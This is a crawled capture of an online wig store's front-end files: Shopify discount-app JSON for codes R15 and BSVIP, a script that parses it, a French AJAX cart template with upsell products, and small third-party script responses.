uot;discountApplicationStrategy&quot;:&quot;ALL&quot;,&quot;segmentsList&quot;:[{&quot;segmentId&quot;:&quot;FZpg4Olb&quot;,&quot;discountType&quot;:&quot;FIXED&quot;,&quot;sortByOrder&quot;:&quot;ascending&quot;,&quot;sortBasedOn&quot;:&quot;productPrice&quot;,&quot;message&quot;:&quot;&quot;,&quot;appliesToEachItem&quot;:false,&quot;discountValue&quot;:&quot;15&quot;,&quot;totalLimit&quot;:&quot;0&quot;,&quot;limitPerProduct&quot;:&quot;0&quot;,&quot;limitPerCart&quot;:&quot;0&quot;,&quot;discountableSetLimit&quot;:&quot;1&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;N5L3QhnS&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[{&quot;type&quot;:&quot;ORDER&quot;}]},&quot;isEnabled&quot;:true}]},&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;frontendData&quot;:{&quot;title&quot;:&quot;R15&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:false,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;productDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;appliesToEachItem&quot;:false,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}],&quot;operatorType&quot;:&quot;include&quot;}},&quot;orderDiscount&quot;:{&quot;isEnabled&quot;:true,&quot;discountType&quot;:&quot;FIXED&quot;,&quot;discountValue&quot;:&quot;15&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;N5L3QhnS&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;ORDER&quot;}},&quot;shippingDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;SHIPPING&quot;,&quot;ruleType&quot;:&quot;rateAll&quot;,&quot;value&quot;:[],&quot;operatorType&quot;:&quot;include&quot;}},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;metricsArray&quot;:[&quot;collections&quot;],&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258734163&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258734163&quot;,&quot;title&quot;:&quot;R15&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0faa789e-114a-412a-94b7-9e893be84b6f&quot;},&quot;discountClasses&quot;:[&quot;ORDER&quot;],&quot;usageLimit&quot;:null,&quot;appliesOncePerCustomer&quot;:false,&quot;appliesOnSubscription&quot;:false,&quot;recurringCycleLimit&quot;:1,&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:false}},&quot;createdAt&quot;:&quot;2025-12-04T09:35:26.780Z&quot;,&quot;updatedAt&quot;:&quot;2025-12-04T09:35:26.780Z&quot;,&quot;__v&quot;:0},{&quot;_id&quot;:&quot;693156330390b25a4a47dd6f&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;isDeleted&quot;:false,&quot;title&quot;:&quot;BSVIP&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:true,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;discountTriggeredRulesData&quot;:{&quot;rulesGlobalOperator&quot;:&quot;OR&quot;,&quot;rulesGlobalList&quot;:[{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]}]},&quot;segmentsData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;discountApplicationStrategy&quot;:&quot;ALL&quot;,&quot;segmentsList&quot;:[{&quot;segmentId&quot;:&quot;HZua1rxT&quot;,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;sortByOrder&quot;:&quot;ascending&quot;,&quot;sortBasedOn&quot;:&quot;productPrice&quot;,&quot;message&quot;:&quot;&quot;,&quot;appliesToEachItem&quot;:false,&quot;discountValue&quot;:10,&quot;totalLimit&quot;:&quot;0&quot;,&quot;limitPerProduct&quot;:&quot;0&quot;,&quot;limitPerCart&quot;:&quot;0&quot;,&quot;discountableSetLimit&quot;:&quot;1&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;Q0Er26Gy&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[{&quot;type&quot;:&quot;ORDER&quot;}]},&quot;isEnabled&quot;:true}]},&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;frontendData&quot;:{&quot;title&quot;:&quot;BSVIP&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:true,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;productDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;appliesToEachItem&quot;:false,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}],&quot;operatorType&quot;:&quot;include&quot;}},&quot;orderDiscount&quot;:{&quot;isEnabled&quot;:true,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;Q0Er26Gy&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;ORDER&quot;}},&quot;shippingDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;SHIPPING&quot;,&quot;ruleType&quot;:&quot;rateAll&quot;,&quot;value&quot;:[],&quot;operatorType&quot;:&quot;include&quot;}},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;_id&quot;:&quot;693156330390b25a4a47dd6f&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;title&quot;:&quot;BAISIVIP&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0faa789e-114a-412a-94b7-9e893be84b6f&quot;},&quot;discountClasses&quot;:[&quot;ORDER&quot;],&quot;usageLimit&quot;:null,&quot;appliesOncePerCustomer&quot;:false,&quot;appliesOnSubscription&quot;:false,&quot;recurringCycleLimit&quot;:1,&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;metricsArray&quot;:[&quot;collections&quot;],&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;title&quot;:&quot;BSVIP&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0faa789e-114a-412a-94b7-9e893be84b6f&quot;},&quot;discountClasses&quot;:[&quot;ORDER&quot;],&quot;usageLimit&quot;:null,&quot;appliesOncePerCustomer&quot;:false,&quot;appliesOnSubscription&quot;:false,&quot;recurringCycleLimit&quot;:1,&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2025-12-04T09:36:51.354Z&quot;,&quot;updatedAt&quot;:&quot;2025-12-04T09:37:38.386Z&quot;,&quot;__v&quot;:0,&quot;metafieldId&quot;:&quot;gid://shopify/Metafield/44714307485779&quot;}],&quot;freeGiftCheckout&quot;:[]}"></script>

  <script>
    if (window && !window.kite_app_data) {
      let metafieldData;
      
      const jsonDataElement = document.getElementById('kite-app-data');
      const jsonString = jsonDataElement ? jsonDataElement.getAttribute('data-json') : '';

      try {
        metafieldData = JSON.parse(jsonString);
      } catch (error) {
        console.error("Failed to parse metafield data:", error);
        metafieldData = { errorMsg: "This is not a valid JSON" };
      }

      if (metafieldData && !metafieldData?.errorMsg) {
        window.kite_app_data = metafieldData;
      }

      if (jsonDataElement) {
        jsonDataElement.setAttribute('data-json', '');
      }
    }
  </script>

  
    <link rel="stylesheet" href="https://cdn.shopify.com/extensions/019be080-7aa3-77cd-b9e7-909492543a6d/appatticserver-691/assets/freeGiftLogicv1.css" />
    <script src="https://cdn.shopify.com/extensions/019be080-7aa3-77cd-b9e7-909492543a6d/appatticserver-691/assets/freeGiftLogicv1.js"></script>
  
 


</div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.baisiwig.com/fr/cart/?view=ajax
body_size: 2944
content:

<template data-options>
  {
    "item_count": 0
  }
</template>
<template data-html="content">
  <p class="ajax-cart__empty-cart a-center js-cart-empty ">Votre panier est actuellemnt vide.</p>
  <div id="productactity"></div>
<form
  class="ajax-cart__cart-form grid__wrapper edge js-cart-form "
  action="/fr/cart"
  method="post"
>
  <div class="ajax-cart__cart-items span-12 auto hide">
    
  </div>
  <div class="ajax-cart__info-wrapper a-left  js-cart-info">
    <ul class="ajax-cart__accordion js-cart-accordion">
      
        <li class="tlink has_sub_menu ">
          <a href="#" title="Veuillez laisser vos instructions particulières ici:" onclick="showNote()">Veuillez laisser vos instructions particulières ici: </a>
          <span class="icon inactive-arrow">+</span>
          <span class="icon active-arrow">-</span>
        </li>
        <ul class="accordion-content sub hideCartText " id="cartText">
          <div class="a-left">
            <textarea
              name="note"
              id="note"
              rows="5"
              cols="60"
              class="js-cart-note"
              onblur="handleNoteBlur()"
            ></textarea>
          </div>
        </ul>
      
      
    </ul>

    
  </div>

  <div class="ajax-cart__summary-wrapper hide js-cart-summary">
    <div class="ajax-cart__final-details">
      <div class="subtotal">
        <p class="title a-left mb0">Sous-total</p>
        <p class="subtotal-price a-right mb0">
          <span id="subprice" class="cart-original-total cart-price block js-cart-subtotal"><span class=money>$0.00</span></span>
        </p>
      </div><div class="shipping">
          <p class="title a-left mb0">Livraison</p>
          <p class="a-right mb0">Calculé à la caisse</p>
        </div><div class="discounts">
</div>
      <hr>
      <!--
        <div class="total">
          <p class="title a-left">Total</p>
          <p class="total-price a-right"><span class="cart-original-total cart-price" id='total'><span class=money>$0.00</span></span>
          <span class="cart-total"></span></p>
        </div>
      -->
    </div>
    <!--
      div class="klarna_text" style="margin-bottom: 10px;display: block;">
            <span>Pay in 4 Interest-free Payments of </span>
            <span class="price-item price-item--klarna" data-sale-klarna>
              
              
              
              
              <span class=money>$0.00</span>
            </span>
            <span>with </span>
            <span class="js-modal-open" data-wau-modal-target="new-klarna">
              <svg xmlns="http://www.w3.org/2000/svg" class="klarna_logo" version="1.1" viewBox="0 0 45 25" height="24" width="38"><g fill="none" fill-rule="evenodd"><g transform="translate(-310 -37)" fill-rule="nonzero"><g transform="translate(310 37)"><rect x="5.6843e-14" width="45" height="25" rx="4.321" fill="#FFB3C7"/><g transform="translate(4.4136 8.4)" fill="#0A0B09"><path d="m36.38 6.2463c-0.58875 0-1.066 0.48158-1.066 1.0757 0 0.594 0.47725 1.0757 1.066 1.0757 0.58874 0 1.0661-0.48167 1.0661-1.0757 0-0.59416-0.47734-1.0757-1.0661-1.0757zm-3.5073-0.83166c0-0.81338-0.68897-1.4726-1.5389-1.4726s-1.539 0.65925-1.539 1.4726c0 0.81339 0.68898 1.4728 1.539 1.4728s1.5389-0.65941 1.5389-1.4728zm0.0057148-2.8622h1.6984v5.7242h-1.6984v-0.36584c-0.47982 0.3302-1.059 0.52431-1.6837 0.52431-1.6531 0-2.9933-1.3523-2.9933-3.0205s1.3402-3.0204 2.9933-3.0204c0.6247 0 1.2039 0.1941 1.6837 0.5244v-0.36619zm-13.592 0.74562v-0.74554h-1.7389v5.7241h1.7428v-2.6725c0-0.90167 0.96849-1.3863 1.6405-1.3863 0.0068818 0 0.013306 6.6771e-4 0.020188 7.527e-4v-1.6656c-0.68973 0-1.3241 0.298-1.6646 0.7452zm-4.3316 2.1166c0-0.81338-0.68905-1.4726-1.539-1.4726-0.84991 0-1.539 0.65925-1.539 1.4726 0 0.81339 0.68905 1.4728 1.539 1.4728 0.84998 0 1.539-0.65941 1.539-1.4728zm0.0056186-2.8622h1.6985v5.7242h-1.6985v-0.36584c-0.47982 0.3302-1.059 0.52431-1.6836 0.52431-1.6532 0-2.9934-1.3523-2.9934-3.0205s1.3402-3.0204 2.9934-3.0204c0.62464 0 1.2038 0.1941 1.6836 0.5244v-0.36619zm10.223-0.15396c-0.67846 0-1.3206 0.21255-1.7499 0.79895v-0.64465h-1.6911v5.7239h1.7119v-3.0081c0-0.87046 0.57847-1.2967 1.275-1.2967 0.74646 0 1.1756 0.44996 1.1756 1.2849v3.0199h1.6964v-3.6401c0-1.3321-1.0496-2.238-2.4179-2.238zm-17.374 5.8782h1.7777v-8.2751h-1.7777v8.2751zm-7.8091 0.0022581h1.8824v-8.2789h-1.8824v8.2789zm6.584-8.2789c0 1.7923-0.69219 3.4596-1.9256 4.6989l2.602 3.5803h-2.325l-2.8278-3.891 0.72981-0.55152c1.2103-0.91484 1.9045-2.3132 1.9045-3.8367h1.8421z"/></g></g></g></g></svg>
            </span>
            <span>( US & UK Accepted )</span>
      </div
    -->
    <!-- <p style="margin-top:10px;">Discount will be displayed on checkout</p> -->
    <div class="total">
      <p class="title a-left">Total</p>
      <p class="total-price a-right">
        <span class="cart-original-total cart-price" id="total"><span class=money>$0.00</span></span>
        <span class="cart-total"></span>
      </p>
    </div>
    <div class="ajax-cart__buttons">
      <!--
        <a class="ajax-cart__button-view_cart button secondary-button"  href="/fr/cart">Voir le Panier</a>
      -->
      <input
        style="display:none;"
        class="ajax-cart__button-submit"
        type="submit"
        name="checkout"
        id="checkout"
        value="Paiement"
      >
      <div class="tocheckout" onclick="isBuy()">
        <div class="checkoutTop">CHECK OUT ></div>
        <div class="checkoutBottom">SUPPORT 4 INSTALLMENTS</div>
      </div>
</div>
    <img
      id="transportationImg"
      src="https://cdn.shopify.com/s/files/1/1942/4763/files/tt_32b4c2e4-bf4c-4179-8837-a39521765152.jpg?v=1706518673"
      alt="Image Description"
    >
  </div>
</form>

<div class="paymore">↓ Pay More $$$ Get ↓</div>
<div class="addproduct">
  <div class="addproductbox">
    <div class="additem">
      <div class="productImg">
        <img
          src="https://cdn.shopify.com/s/files/1/1942/4763/files/p1_72f55f1c-6632-40c3-9a98-76f0f906e161.png?v=1764663344"
          alt="Image Description"
        >
      </div>
      <div class="productTitle">
       BAISI $39  Kristen Machine Made Short Cut Wig
        <p class="productprice">$39.00</p>
      </div>
      <div class="addButton">
        <div class="abton" onclick="addProduct(42837472870483)">ADD</div>
      </div>
    </div>
     <div class="additem">
      <div class="productImg">
        <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/p2_72ae7858-83ed-4a12-a13a-e83f721a2d52.png?v=1764663350" alt="Image Description">
      </div>
      <div class="productTitle">
        BAISI $89 Fashion Lace Bob Wig
        <p class="productprice">$89.00</p>
      </div>
      <div class="addButton">
        <div class="abton" onclick="addProduct(42837476540499)">ADD</div>
      </div>
    </div>
    <div class="additem">
      <div class="productImg">
        <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/p3.jpg?v=1764663360" alt="Image Description">
      </div>
      <div class="productTitle">
        BAISI $69 Partial Topper Unit( NOT A WIG)
        <p class="productprice">$69.00</p>
      </div>
      <div class="addButton">
        <div class="abton" onclick="addProduct(42343558611027)">ADD</div>
      </div>
    </div>
    <div class="additem">
      <div class="productImg">
        <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/p4.png?v=1764663361" alt="Image Description">
      </div>
      <div class="productTitle">
        BAISI $149 Full Lace Side Part Bleached Knot Short Cut Wig
        <p class="productprice">$149.00</p>
      </div>
      <div class="addButton">
        <div class="abton" onclick="addProduct(43312119906387)">ADD</div>
      </div>
    </div>
    <div class="additem" style='padding-bottom: 20px;'>
      <div class="productImg">
        <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/p5.png?v=1764663364" alt="Image Description">
      </div>
      <div class="productTitle">
        BAISI $159 Full Lace Light Breathable Short Curly Wig
        <p class="productprice">$159.00</p>
      </div>
      <div class="addButton">
        <div class="abton" onclick="addProduct(42837475622995)">ADD</div>
      </div>
    </div>
  </div>
</div>

<style>
    .hideCartText{
         height: 0;
      overflow: hidden;
    }
    .showCartText{
      height: auto;
    }
    .botomBox {
      /* z-index: 999;
      position: sticky;
      bottom: 0; */
      padding: 5px 0;
      border-top: 1px solid #e2e2e2;
      background-color: #ffffff;
  }
    .addproduct {
      width: 95%;
      margin: 0 auto;
  }
    .paymore{
      background-color: #ba1f1f;
      font-size: 18px;
      text-align: center;
      color: #fffd05;
      padding: 10px 0;
      margin: 5px auto;
      border-radius: 4px;
          font-weight: 700;

          width: 95%;
    }
      .actboxone,.actboxtwo,.actboxthree , .actboxfour, .actboxfive, .actboxsix{
      padding: 10px;
      border-bottom: 4px solid #f2f2f2;
       border-top: 4px solid #f2f2f2;
  }
     .t-actbox {
      display: flex;
  }
     .b-actbox {
      display: flex;
      padding: 10px 0;
      justify-content: space-between;
  }
     .tf-actbox {
      width: 70px;
  }
     .tr-title {
      flex: 1;
      margin-left: 16px;
       display: flex;
      align-items: center;
  }
     .b-num {
      text-align: center;
  }
   .AhairReduce {
      padding: 0 20px;
  }
      .AhairAdd {
      padding: 0 20px;
  }
     .b-price {
      padding-left: 12px;
  }
     .b-pricer {
      padding-right: 15px;
  }
     .abton {
      padding: 12px;
      border-radius: 4px;
      font-size: 16px;
      background-color: #e35557;
  }
    .productprice{
       margin:0px;
    }
    .productImg {
       width: 30%;
    }
   .addproductbox {
       /* margin-bottom: 70px; */
     }
    .additem{
       display: flex;
       align-items: center;
      }
    .productTitle{
      flex:1;
      margin-left: 8px;
     }
            img#transportationImg {
      display: block;
     width: 90%;
      margin: 0 auto;
  }
   .tocheckout {

      background-color: #000000;

      padding: 5px 0;
     border-radius: 4px;
      text-align: center;
      color: #FFD700;
      margin-bottom: 10px;
  }
    .checkoutTop {
      font-size: 18px;
      line-height: 1;
      padding-bottom: 3px;
  }
    .checkoutBottom {
      font-size: 11px;
      line-height: 1;
  }
</style>
<script></script>

</template>


--- FILE ---
content_type: application/x-javascript
request_url: https://app.cart-bot.net/public/status/shop/hairbs.myshopify.com.js?1769001552
body_size: -168
content:
var giftbee_settings_updated='1744908615';

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://us03.dwcheck.cn/lockview/Judge.aspx?a=LK5362913&f=www.baisiwig.com&b=0&l=en-us@posix&d=&o=&s=&r=57103
body_size: 81
content:
lk2('0%3b57084')